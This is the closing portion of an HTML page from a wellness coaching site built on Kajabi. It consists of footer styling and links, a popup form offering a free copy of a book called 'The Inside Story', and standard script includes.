  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.blog-listings__content .blog-listing:nth-child(1), .blog-listings__content .blog-listing:nth-child(2), .blog-listings__content .blog-listing:nth-child(3), .blog-listings__content .blog-listing:nth-child(4), .blog-listings__content .blog-listing:nth-child(5){

}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/IKHLWO9HS9GHn9Zq6ilH_5YvgUnYTTNKDs3GUxgiY_TxqcWfbQk67hS1qvjNhS_fav.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2025 Pelvienne Wellness. All Rights Reserved
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.vaginacoach.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/newsletter" >Join Newsletter</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/privacy-policy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/sitemap" >Sitemap</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: center;
  }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/8aXmqLGfSGW6F9sjM7wB_GlpS2NvyRarEULqRwKQ9_the-inside-story_2.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f48fac;
    border-radius: 4px;
    background: #f48fac;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f48fac;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4 style="text-align: center;"><span style="color: #69c9ca; text-transform: uppercase;">GET YOUR FREE COPY OF MY BOOK THE INSIDE STORY</span></h4></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.vaginacoach.com/forms/299236/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="mA2vl6OaO7GwRjH9Qkx0X/xEx0caxDPdgvdD6YYE14KcMvHEVY8gZUp7ERatt729C+oXcD5W/02IH6dP6FxJEg==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="f544bfe3bec6623c969a551ee9be8212" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          GET MY FREE BOOK
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/scripts.js?1755276970182674"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>